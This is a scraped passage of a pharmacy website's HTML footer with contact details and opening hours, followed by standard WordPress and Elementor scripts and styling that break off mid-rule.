				<div class="elementor-element elementor-element-96198ad footer_address elementor-widget elementor-widget-text-editor" data-id="96198ad" data-element_type="widget" data-widget_type="text-editor.default">
									Healthlink Pharmacy LLC<br>

322 Garfield Ave, Suit # A								</div>
				<div class="elementor-element elementor-element-3e06673 e-grid-align-mobile-left elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="3e06673" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-589507e" href="https://www.facebook.com/healthlinkpharmacyllc" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b935c9b" href="https://www.instagram.com/healthlinkpharmacyllc/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-221e2ff" href="#" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-e9288cf" href="#" target="_blank">
						<span class="elementor-screen-only">Tumblr</span>
						<svg class="e-font-icon-svg e-fab-tumblr" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M309.8 480.3c-13.6 14.5-50 31.7-97.4 31.7-120.8 0-147-88.8-147-140.6v-144H17.9c-5.5 0-10-4.5-10-10v-68c0-7.2 4.5-13.6 11.3-16 62-21.8 81.5-76 84.3-117.1.8-11 6.5-16.3 16.1-16.3h70.9c5.5 0 10 4.5 10 10v115.2h83c5.5 0 10 4.4 10 9.9v81.7c0 5.5-4.5 10-10 10h-83.4V360c0 34.2 23.7 53.6 68 35.8 4.8-1.9 9-3.2 12.7-2.2 3.5.9 5.8 3.4 7.4 7.9l22 64.3c1.8 5 3.3 10.6-.4 14.5z"></path></svg>					</a>
				</span>
					</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-192fd4c" data-id="192fd4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-10f8816 elementor-widget elementor-widget-heading" data-id="10f8816" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Contact Details</h2>				</div>
				<div class="elementor-element elementor-element-8867bee elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8867bee" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+1%20(989)%20391-9068">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1 (989) 391-9068</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:+1(989)%20778-1062">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-fax" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 160V77.25a32 32 0 0 0-9.38-22.63L425.37 9.37A32 32 0 0 0 402.75 0H160a32 32 0 0 0-32 32v448a32 32 0 0 0 32 32h320a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM288 432a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm128 128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-112H192V64h160v48a16 16 0 0 0 16 16h48zM64 128H32a32 32 0 0 0-32 32v320a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32V160a32 32 0 0 0-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+1(989) 778-1062</span>
											</a>
									</li>
						</ul>
						</div>
				<div class="elementor-element elementor-element-b86e60c elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="b86e60c" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:info@healthlinkpharmacyllc.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>						</span>
										<span class="elementor-icon-list-text">info@healthlinkpharmacyllc.com</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ba6cf2" data-id="9ba6cf2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d4e0d8d elementor-widget elementor-widget-heading" data-id="d4e0d8d" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Information</h2>				</div>
				<div class="elementor-element elementor-element-ed66f8f elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="ed66f8f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-underline e--animation-fade">
				<ul id="menu-1-ed66f8f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://healthlinkpharmacyllc.com/about-us/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://healthlinkpharmacyllc.com/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://healthlinkpharmacyllc.com/contact-us/" class="elementor-item">Contact Us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-ed66f8f" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-311"><a href="https://healthlinkpharmacyllc.com/about-us/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1081"><a href="https://healthlinkpharmacyllc.com/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-310"><a href="https://healthlinkpharmacyllc.com/contact-us/" class="elementor-item" tabindex="-1">Contact Us</a></li>
</ul>			</nav>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-edc6d65" data-id="edc6d65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f07b49 elementor-widget elementor-widget-heading" data-id="5f07b49" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Visiting Hours</h2>				</div>
				<div class="elementor-element elementor-element-f3e3f8f elementor-widget elementor-widget-html" data-id="f3e3f8f" data-element_type="widget" data-widget_type="html.default">
					<ul class="footer_time">
	<li><span>Mon - Fri</span><span>9:00 am - 6:00 pm</span></li>

	<li><span>Saturday </span><span class="red">Closed</span></li>
	<li><span>Sunday</span><span class="red">Closed</span></li>
</ul>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-583f9ce elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="583f9ce" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-af65fb3" data-id="af65fb3" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd9f9a2 elementor-widget elementor-widget-text-editor" data-id="cd9f9a2" data-element_type="widget" data-widget_type="text-editor.default">
									<p style="text-align: center;">(C) 2024, <a href="https://healthlinkpharmacyllc.com/">Healthlink Pharmacy</a>, All rights reserved.</p>								</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script src="https://healthlinkpharmacyllc.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.3.0" id="hello-theme-frontend-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.28.3" id="e-sticky-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer data-wp-strategy="defer"></script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.28.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.28.4" id="elementor-webpack-runtime-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.28.4" id="elementor-frontend-modules-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/healthlinkpharmacyllc.com\/wp-admin\/admin-ajax.php","nonce":"5272aaa006","urls":{"assets":"https:\/\/healthlinkpharmacyllc.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/healthlinkpharmacyllc.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/healthlinkpharmacyllc.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.28.3" id="elementor-pro-frontend-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.28.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true},"urls":{"assets":"https:\/\/healthlinkpharmacyllc.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/healthlinkpharmacyllc.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/healthlinkpharmacyllc.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"ebff604d06"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":1615,"title":"How%20Does%20Diabetes%20Affect%20Your%20Body%3F%20-%20Health%20Link%20Pharmacy","excerpt":"","featuredImage":"https:\/\/healthlinkpharmacyllc.com\/wp-content\/uploads\/2024\/07\/insulin-pen-placed-on-a-reflective-glass-surface-casting-a-light-purple-reflection-indicative-of-di.jpeg"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.28.4" id="elementor-frontend-js"></script>
<script src="https://healthlinkpharmacyllc.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.28.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://healthlinkpharmacyllc.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://healthlinkpharmacyllc.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-5.css?ver=1764739430
body_size: 360
content:
.elementor-kit-5{--e-global-color-primary:#005BAB;--e-global-color-secondary:#54595F;--e-global-color-text:#4C4C4C;--e-global-color-accent:#005BAB;--e-global-color-31e0f7b:#005BAB;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;background-color:#F2F3F5;color:#797979;font-family:"Open Sans", Sans-serif;}.elementor-kit-5 button,.elementor-kit-5 input[type="button"],.elementor-kit-5 input[type="submit"],.elementor-kit-5 .elementor-button{background-color:#005BA7;font-family:"Open Sans", Sans-serif;color:#FFFFFF;box-shadow:0px 0px 10px 0px rgba(0,0,0,0.5);border-style:none;border-radius:35px 35px 35px 35px;padding:5px 5px 5px 5px;}.elementor-kit-5 e-page-transition{background-color:#FFBC7D;}.elementor-kit-5 a{color:#005BAB;}.elementor-kit-5 h1{color:#005BAB;}.elementor-kit-5 h2{color:#005BAB;}.elementor-kit-5 h4{color:#005BAB;}.elementor-kit-5 h5{color:#005BAB;}.elementor-kit-5 h6{color:#005BAB;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1290px;}.e-con{--container-max-width:1290px;}.elementor-widget:not(:last-child){--kit-widget-spacing:0px;}.elementor-element{--widgets-spacing:0px 0px;--widgets-spacing-row:0px;--widgets-spacing-column:0px;}{}h1.headings{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://healthlinkpharmacyllc.com/wp-content/uploads/elementor/css/post-64.css?ver=1764739430
body_size: 1451
content:
.elementor-64 .elementor-element.elementor-element-93b2fdc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-64 .elementor-element.elementor-element-93b2fdc:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-93b2fdc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF 0%, #FFFFFF 100%);}.elementor-64 .elementor-element.elementor-element-93b2fdc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-64 .elementor-element.elementor-element-93b2fdc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-64 .elementor-element.elementor-element-8565591{text-align:left;}.elementor-bc-flex-widget .elementor-64 .elementor-element.elementor-element-79071bb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-64 .elementor-element.elementor-element-79071bb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-64 .elementor-element.elementor-element-628e0a1{--e-icon-list-icon-size:18px;--icon-vertical-offset:0px;}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-icon{padding-right:10px;}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-item > a{font-family:"Open Sans", Sans-serif;font-size:18px;font-weight:400;text-transform:lowercase;font-style:normal;}.elementor-64 .elementor-element.elementor-element-628e0a1 .elementor-icon-list-text{color:#005BAB;transition:color 0.3s;}.elementor-64 .elementor-element.elementor-element-5d9e47f:not(.elementor-motion-effects-element-type-background), .elementor-64 .elementor-element.elementor-element-5d9e47f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #005BAB 0%, #005BAB 100%);}.elementor-64 .elementor-element.elementor-element-5d9e47f > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #005BAB 0%, #005BAB 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 